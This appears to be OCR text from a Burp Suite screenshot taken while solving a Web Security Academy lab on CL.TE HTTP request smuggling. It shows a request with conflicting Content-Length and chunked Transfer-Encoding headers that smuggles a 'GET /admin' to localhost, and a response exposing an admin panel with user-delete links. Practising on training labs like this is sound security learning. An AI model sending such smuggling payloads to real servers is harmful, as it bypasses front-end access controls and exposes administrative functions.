 Send
Cancel
Target: https://0a0b004004230497c04652d700df00b0.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host:
0a0b004004230497c04652d700df00b0.web-security-academy.
net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 47
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 Host: localhost
11
12 x=
Payload
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
Web Secu
Academy
Exploiting
HTTP request
smuggling to
bypass front-
end security
controls, CL.TE
vulnerability
Back to lab description
LAB
Not solved
Home
|
Admin panel
|
My account
|
Admin pannel
Users
carlos - Delete
wiener - Delete
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 0
Request Headers 4
Response Headers 5